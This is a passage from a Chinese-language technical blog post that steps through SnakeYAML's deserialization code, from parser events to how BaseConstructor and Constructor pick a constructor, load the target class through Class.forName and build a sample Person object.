
发现其实在第一步 parser.getEvent() 就获取到了我们的成员属性 age :

这边将 age 的信息封装成了一个节点并返回。
对属性值的处理 composeValueNode 同样最后也是走到这里,只不过这里调用 parser.getEvent() 获取到的是属性值:

看来这个 parser.getEvent() 之中很有玄妙,跟进 ParserImpl#getEvent() ,这里调用了一次 peekEvent ,然后返回了 currentEvent 属性值:

跟进 ParserImpl#peekEvent() ,这里是调用 state.produce() 来获取了 currentEvent 属性值:

这个 state 属性是 Production 类型,在 ParserImpl 类中有许多内部类实现了这个接口:

譬如这一次处理 age 的值 18 ,
好的,回到 BaseConstructor#getSingleData(Class<?>) 方法,随后经过一些对节点树中 tag 的操作,会调用 constructDocument 方法:

跟进 BaseConstructor#constructDocument(Node) ,从这个方法开始,开始将节点树转换为 Java 对象。这里通过 constructObject() 方法递归地将节点树转换为 Java 对象:

继续跟进 BaseConstructor#constructObject(Node node) 方法,这里检查当前 constructedObjects 属性中是否已经存在该节点树,如果存在则直接获取,不存在则调用 constructObjectNoCheck 方法进行处理。constructedObjects 属性是一个 Map 集合:

第一次来肯定是不存在的,继续跟进 BaseConstructor#constructObjectNoCheck 方法:

这里首先检查当前节点是否已经在递归集合 recursiveObjects 中,如果是则抛出异常,防止无限递归。接着将节点加入递归集合 recursiveObjects ,确保后续处理能检测到循环。
然后通过 getConstructor 方法获取对应的构造器,如果节点已经构建过(即存在于 constructedObjects 中),则直接取其中的数据,否则调用构造器的 construct 方法创建对象,这里相当于又检查了一遍。创建完成后,调用 finalizeConstruction 方法进行最终化处理,并将对象存入 constructedObjects 中。
最后,调用 node.isTwoStepsConstruction() 判断节点是否需要两步构建,若是则调用构造器的 construct2ndStep 方法完成后续处理。
那么接下来我们先跟进 BaseConstructor#getConstructor(Node) 方法:

这里先调用 useClassConstructor 方法判断是否启用类构造器,如果是,则从 yamlClassConstructors 中根据 NodeId 获取构造器。我们可以来关注一下 useClassConstructor 方法:
1 | public boolean useClassConstructor() { |
默认情况下返回 false ,返回 false 的话接下来就去 yamlConstructors 中根据 Tag 来获取构造器。这里第一次获取到的其实也是 null :

接下来会根据前缀来从 yamlMultiConstructors 中获取多态构造器。当 YAML 标签使用 Java 类全路径时(如 !com.example.Shape),可以通过注册前缀 “!com.example.” 来统一处理该包下的所有子类。
最后,如果以上方法都未获取到,会调用 yamlConstructors.get 来获取。参数为 null 。
yamlConstructors 是一个 HashMap 对象,也就是说,最后会从 yamlConstructors 取一个键为 null 的值,我们可以看看这个值:

所以我们最终获取到的构造器就是这个 org.yaml.snakeyaml.constructor.Constructor 中的内部类 ConstructYamlObject 。那么这部分逻辑就分析完了,回到 BaseConstructor#constructObjectNoCheck :

接下来判断 constructedObjects 中是否已存在 node 对应的数据,如果有就直接拿,没有就用刚刚获取的构造器构造一个。这里因为第一次来 ,constructedObjects 中是没有该值的,故而直接调用构造器的 construct 方法。
跟进 Constructor$ConstructYamlObject#construct(Node) ,这里会先调用本类的 getConstructor 方法获取构造器,然后调用 construct 方法来构造:


继续跟进 Constructor$ConstructYamlObject#getConstructor(Node) ,这里会先调用 getClassForNode 方法根据节点树获取对应的 class 对象:

跟进 Constructor#getClassForNode(Node) ,这个方法根据节点树获取对应的目标类,是一个关键方法。该方法首先会在 typeTags 中查找是否已经有 Tag -> Class 的映射,然后获取。如果没有的话调用 getClassForName 根据类名来获取 Class 对象,最后将 Tag -> Class 的映射加入进 typeTags 中 :

跟进 Constructor#getClassForName(String),这里面直接进行类加载:

这里 Class.forName 的第二个参数为 true,表示初始化类,会经过类加载的全部五个阶段,会执行 person 类的静态代码块。
好的,回到 Constructor$ConstructYamlObject#getConstructor(Node) ,此时我们已经获取到这个 Class 对象(Person 类),将这个对象设置进 node 节点树的 type 属性中,然后从 yamlClassConstructors 中根据 NodeId 来获取构造器,最后这里获取到的是一个 Constructor$ConstructMapping 对象 :

好的,回到 Constructor$ConstructYamlObject#construct(Node) ,获取到构造器以后会调用它的 construct 方法:

跟进 Constructor$ConstructMapping#construct(Node) ,这里会首先判断 node.getType() 是否是 Map 或 Collection 类型,若是则单独调用 constructMapping 或 constructSet 方法进行构造。由于我们的 node.getType() 是自定义的 Person 类型,所以会走到最后调用 Constructor.this.newInstance :

该方法中每次都使用 isTwoStepsConstruction() 进行判断,根据注解,它用来指示此节点是否需要分两步构造。当节点是自身(直接或间接)的子节点时,必须使用两步构造。即当使用锚点和别名构建递归结构时。该标记由 Composer 组件设置,仅在反序列化加载过程中使用。
